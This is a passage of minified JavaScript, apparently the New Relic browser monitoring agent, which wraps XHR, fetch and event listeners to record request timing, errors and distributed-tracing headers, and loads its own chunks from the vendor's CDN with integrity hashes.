0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", 